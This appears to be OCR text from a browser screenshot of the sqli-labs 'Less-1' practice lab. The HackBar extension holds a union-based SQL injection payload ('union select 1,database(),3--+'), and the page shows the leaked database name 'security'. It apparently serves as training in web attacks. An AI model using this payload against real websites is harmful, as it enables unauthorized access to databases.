 45.32.113.109:64854/Less-1/?id=-1' and 1=2 union select 1,datab
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://45.32.113.109:64854/Less-1/
?id=-1' and 1=2 union select 1,database(),3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1